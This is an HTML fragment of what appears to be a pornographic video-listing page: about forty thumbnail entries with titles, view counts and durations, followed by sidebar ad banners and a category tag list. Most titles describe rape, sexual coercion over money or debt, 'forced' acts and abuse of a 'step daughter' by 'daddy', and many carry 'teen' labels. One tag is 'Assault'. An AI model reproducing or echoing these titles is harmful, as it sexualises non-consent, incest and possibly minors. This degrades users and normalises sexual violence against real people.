                                    <li class="dur">12:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4813987131841389069/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="42ceb7ca72b5220d" src="/thumbs/69/4813987131841389069_0.jpg" alt="GERMAN SCOUT - ROUGH ANAL FOR FITNESS GIRL FOR CASH PICKUP" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>GERMAN SCOUT - ROUGH ANAL FOR FITNESS GIRL FOR CASH PICKUP</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">9</li> <!-- Views Count -->
                                    <li class="dur">12:11</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4726363180072021934/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="41976a455badafae" src="/thumbs/934/4726363180072021934_0.jpg" alt="Teen Natasha Nice Picked Up By Strangers And Fucked Hard" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen Natasha Nice Picked Up By Strangers And Fucked Hard</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">17</li> <!-- Views Count -->
                                    <li class="dur">6:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942640187251276/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10da9b1a4c" src="/thumbs/276/3824942640187251276_0.jpg" alt="Indian college girl boobs press in dubai" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian college girl boobs press in dubai</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6</li> <!-- Views Count -->
                                    <li class="dur">1:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942640030726070/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d146b7b6" src="/thumbs/70/3824942640030726070_0.jpg" alt="Tiny Asian Teen Step Daughter Brenna Sparks Abused By Daddy For Ice Cream Money" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tiny Asian Teen Step Daughter Brenna Sparks Abused By Daddy For Ice Cream Money</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">12:55</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942639013888831/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1094ab033f" src="/thumbs/831/3824942639013888831_0.jpg" alt="INICIANDO A UNA ESCLAVA SUMISA - SLAVE INITIATION" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>INICIANDO A UNA ESCLAVA SUMISA - SLAVE INITIATION</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637648017574/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10434178a6" src="/thumbs/574/3824942637648017574_0.jpg" alt="mom and daughter learn a hard lesson together" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mom and daughter learn a hard lesson together</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">7:58</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637479039202/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10392f10e2" src="/thumbs/202/3824942637479039202_0.jpg" alt="Sexy natural chick trades cash for some rough sex 19" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy natural chick trades cash for some rough sex 19</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">7</li> <!-- Views Count -->
                                    <li class="dur">5:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637440253393/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1036df3dd1" src="/thumbs/393/3824942637440253393_0.jpg" alt="My model teen girlfriend forced to have sex for money" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>My model teen girlfriend forced to have sex for money</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">30</li> <!-- Views Count -->
                                    <li class="dur">6:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637254477670/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102bcc8766" src="/thumbs/670/3824942637254477670_0.jpg" alt="Sexy natural chick trades cash for some rough sex 10" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy natural chick trades cash for some rough sex 10</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">5:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942636844105026/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101356bd42" src="/thumbs/26/3824942636844105026_0.jpg" alt="HUNT4K. Tricky guy forces boy to sell sweet pussy of his girlfriend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>HUNT4K. Tricky guy forces boy to sell sweet pussy of his girlfriend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">11:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942636825668014/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10123d69ae" src="/thumbs/14/3824942636825668014_0.jpg" alt="Straight fraternity guys forced to go gay for money" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Straight fraternity guys forced to go gay for money</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">7</li> <!-- Views Count -->
                                    <li class="dur">5:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2744669672441808250/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2617068673ae857a" src="/thumbs/250/2744669672441808250_0.jpg" alt="the amateur was offered money to perform degrading sexual acts in the rape porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the amateur was offered money to perform degrading sexual acts in the rape porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852735289128487/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9fd6d7627" src="/thumbs/487/2705852735289128487_0.jpg" alt="ShadyProducer - Porn star couple needs cash to go to L.A." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ShadyProducer - Porn star couple needs cash to go to L.A.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">10:36</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852734950559625/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e93f4f89" src="/thumbs/625/2705852734950559625_0.jpg" alt="ShadyProducer - Boy loses all money in casino and sells gf" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ShadyProducer - Boy loses all money in casino and sells gf</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">10:33</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852734256027638/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9bfd997f6" src="/thumbs/638/2705852734256027638_0.v1574422500" alt="GERMAN SCOUT - ROUGH ANAL FOR BITCH STACY AT STREET CASTING" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>GERMAN SCOUT - ROUGH ANAL FOR BITCH STACY AT STREET CASTING</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">13:17</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852733880397314/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a975ee02" src="/thumbs/314/2705852733880397314_0.v1579093200" alt="Debt4k. Calibri Angel has no money to return debt but" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Debt4k. Calibri Angel has no money to return debt but</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">8:58</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852733874809807/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a920abcf" src="/thumbs/807/2705852733874809807_0.v1582027440" alt="Debt4k. Cute hairdresser took a debt for sofa and now needs" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Debt4k. Cute hairdresser took a debt for sofa and now needs</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">9:17</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852733624230133/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99a3120f5" src="/thumbs/133/2705852733624230133_0.v1572879540" alt="Debt4k. Candy Kay has no money but owns a beautiful young" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Debt4k. Candy Kay has no money but owns a beautiful young</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">7</li> <!-- Views Count -->
                                    <li class="dur">10:03</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732856915814/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96c74d766" src="/thumbs/814/2705852732856915814_0.v1561375022" alt="Debt4k. Cute waitress from the local pub lets fuck her" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Debt4k. Cute waitress from the local pub lets fuck her</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">9:46</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732463767114/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95505de4a" src="/thumbs/114/2705852732463767114_0.v1574774760" alt="Debt4k. Sexy long-haired waitress returns money" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Debt4k. Sexy long-haired waitress returns money</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">9</li> <!-- Views Count -->
                                    <li class="dur">9:55</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731865558262/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9315decf6" src="/thumbs/262/2705852731865558262_0.v1569333901" alt="Debt4k. Rose Wild was trying to hide from collector buy now" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Debt4k. Rose Wild was trying to hide from collector buy now</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6</li> <!-- Views Count -->
                                    <li class="dur">8:58</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731125514767/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90541c20f" src="/thumbs/767/2705852731125514767_0.v1571831825" alt="Debt4k. Cute Maria Hurricane hairdresser took a debt" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Debt4k. Cute Maria Hurricane hairdresser took a debt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5</li> <!-- Views Count -->
                                    <li class="dur">9:50</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731112315245/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90478596d" src="/thumbs/245/2705852731112315245_0.v1581425942" alt="Debt4k. $10,000 is a crazy ammount of money so why babe" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Debt4k. $10,000 is a crazy ammount of money so why babe</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">7</li> <!-- Views Count -->
                                    <li class="dur">9:41</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482548659042028/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251f71db6ec" src="/thumbs/28/1426482548659042028_0.jpg" alt="Big cock rough anal and ass babe Putting my jizz shotgun in the 19th hole " width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big cock rough anal and ass babe Putting my jizz shotgun in the 19th hole </h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482548637596432/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251f5d67b10" src="/thumbs/432/1426482548637596432_0.jpg" alt="Double barrel cumshot compilation and teen slut rough Anything to Help" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Double barrel cumshot compilation and teen slut rough Anything to Help</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482548336165858/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251e3df03e2" src="/thumbs/858/1426482548336165858_0.jpg" alt="Russian teen brutal gang Local Working Girl" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Russian teen brutal gang Local Working Girl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482548327203767/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251e35643b7" src="/thumbs/767/1426482548327203767_0.jpg" alt="Brutal oral creampie compilation and on the hunt reality kings Paying" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal oral creampie compilation and on the hunt reality kings Paying</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">9</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482548168959141/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251d9e7a4a5" src="/thumbs/141/1426482548168959141_0.jpg" alt="Extreme brutal teen gangbang Home Away From Home Away From Home" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Extreme brutal teen gangbang Home Away From Home Away From Home</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546945518157/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25190fb6a4d" src="/thumbs/157/1426482546945518157_0.jpg" alt="Brutal fuck amateur and hot wife anal first time BJ Lessons with Mia" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal fuck amateur and hot wife anal first time BJ Lessons with Mia</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546861650384/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2518bfbb1d0" src="/thumbs/384/1426482546861650384_0.jpg" alt="Mia Lynn face fucked for pile of money" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mia Lynn face fucked for pile of money</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">7</li> <!-- Views Count -->
                                    <li class="dur">5:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546588536111/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2517bb44d2f" src="/thumbs/111/1426482546588536111_0.jpg" alt="Virgin first time real amateur and brutal hardcore Big hooter Latina is a" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Virgin first time real amateur and brutal hardcore Big hooter Latina is a</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546533772783/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2517870adef" src="/thumbs/783/1426482546533772783_0.jpg" alt="Rough russian anal gangbang and rough anal fisting gang bang Jenny Gets" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough russian anal gangbang and rough anal fisting gang bang Jenny Gets</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546238204373/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25166d2a9d5" src="/thumbs/373/1426482546238204373_0.jpg" alt="Arab Girl deepthroat and rough abuse to pay rent money" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab Girl deepthroat and rough abuse to pay rent money</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">7</li> <!-- Views Count -->
                                    <li class="dur">7:06</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482545639402139/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2514321aa9b" src="/thumbs/139/1426482545639402139_0.jpg" alt="Brutal hardcore teen I am a dicksucker for a QB" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal hardcore teen I am a dicksucker for a QB</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482545101118625/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251230c1ca1" src="/thumbs/625/1426482545101118625_0.jpg" alt="Tit slapping rough and pale teen huge tits xxx Weekend Crew Takes A Crack" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tit slapping rough and pale teen huge tits xxx Weekend Crew Takes A Crack</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">7</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482545001847212/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2511d2159ac" src="/thumbs/212/1426482545001847212_0.jpg" alt="Rough hardcore teen amateur xxx BJ Lesassociate s sons with Mia Khalifa" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough hardcore teen amateur xxx BJ Lesassociate s sons with Mia Khalifa</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482544742058834/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2510da54b52" src="/thumbs/834/1426482544742058834_0.jpg" alt="Painful anal rough amateur compilation Pawn boy here and do I have a" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Painful anal rough amateur compilation Pawn boy here and do I have a</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">9</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/925370324750106607/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cd79368546affef" src="/thumbs/607/925370324750106607_0.jpg" alt="Hot Crossfit Trainer Assfucked For Money As Escort" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Crossfit Trainer Assfucked For Money As Escort</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6</li> <!-- Views Count -->
                                    <li class="dur">12:33</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/416392988608919387/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5c753378cff775b" src="/thumbs/387/416392988608919387_0.jpg" alt="GERMAN SCOUT - Fat Teen Ashley Rough Fuck at Street Casting" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>GERMAN SCOUT - Fat Teen Ashley Rough Fuck at Street Casting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">12:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/172516181845929464/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="264e68da8eeedf8" src="/thumbs/464/172516181845929464_0.jpg" alt="young college girls in dire need of cash being forced into hardcore anal sex in homemade rape sex videos is a problem." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young college girls in dire need of cash being forced into hardcore anal sex in homemade rape sex videos is a problem.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">7</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
                    
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->

    
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- Recent Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                <!-- Popular Categories Section START -->
				
                <!-- Partners Section START -->
                <section>
                    
                    <header>
                        <p class="subtitle">Our</p>
                        <h2>Other Popular Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 20/40/60 and e.t.c list number to have finished last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
                               				
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a></li>
       				
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a></li>
       				
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a></li>
       				
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a></li>
       				
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a></li>
       				
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a></li>
       				
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a></li>
       				
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a></li>
       				
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a></li>
       				
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a></li>
       				
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a></li>
       				
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a></li>
